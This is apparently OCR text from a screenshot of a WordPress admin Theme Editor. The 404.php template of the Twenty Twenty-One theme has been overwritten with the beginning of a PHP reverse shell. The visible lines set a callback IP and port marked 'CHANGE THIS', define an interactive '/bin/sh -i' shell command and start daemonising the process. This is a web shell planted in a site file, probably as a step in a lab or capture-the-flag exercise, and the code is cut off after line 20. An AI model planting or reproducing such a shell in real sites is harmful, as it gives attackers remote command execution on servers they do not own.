 Wekor's Blog 2 0 + New Howdy, wp yura
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty- Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.2.12.26'; // CHANGE THIS
6 $port = 1234; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▸
Comments
(comments.php)